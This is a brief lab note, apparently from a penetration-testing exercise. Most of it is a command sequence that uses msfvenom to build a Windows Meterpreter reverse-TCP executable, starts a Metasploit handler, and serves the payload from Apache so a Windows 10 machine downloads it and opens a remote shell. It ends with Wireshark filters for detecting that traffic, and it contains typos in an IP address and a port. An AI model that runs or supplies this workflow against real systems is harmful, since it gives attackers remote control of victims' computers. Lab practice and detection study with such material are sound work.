 msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows -f exe LHOST=192.168.179.139 LPORT=4444 -o /root/Desktop/window.exe ( create a payload )

open another terminal

1) sudo msfconsole

2) use multi/handler

3) set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.179.139

set LPORT 4444

In another terminal

service apache2 start ( to start apache service)

service apache2 status

cd Desktop

cp window.exe /var/www/html/ ( to copy the window.exe to html folder)

run the ip of kali in windows 10 browser

192.1689.179.139/window.exe

you got a meterepreter

shell

cd windows/system32

wireshark filters

tcp.port==4444 ( filter for port 4444 activities ) meterpreter on 444 port reverse tcp payload

tcp.port == 443 && ip.dst == 192.168.179.139 ( attacker ip ) ( getting details through ssl port 443)

tcp.len <= 100 ( As meterpreter sends receives small bursts of data so we use this filter to check it )